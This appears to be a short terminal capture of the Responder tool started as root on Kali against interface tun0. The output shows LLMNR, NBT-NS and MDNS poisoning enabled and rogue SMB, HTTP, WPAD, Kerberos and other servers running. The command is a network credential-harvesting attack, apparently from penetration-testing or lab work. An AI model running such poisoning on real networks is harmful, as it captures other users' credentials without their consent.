 root@kali:~/Downloads# python /usr/share/responder/Responder.py -I tun0 -rdw -v
responder
NBT-NS, LLMNR & MDNS Responder 2.3.3.9
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
/!\ Warning: files/AccessDenied.html: file not found
/!\ Warning: files/BindShell.exe: file not found
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]